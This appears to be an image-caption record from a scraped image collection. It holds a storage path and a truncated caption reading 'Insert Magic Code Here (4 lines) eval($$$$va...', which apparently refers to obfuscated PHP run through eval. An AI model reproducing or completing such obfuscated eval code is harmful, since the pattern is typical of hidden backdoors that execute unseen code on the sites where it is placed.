 // Insert Magic Code Here (4 lines) eval($$$$va...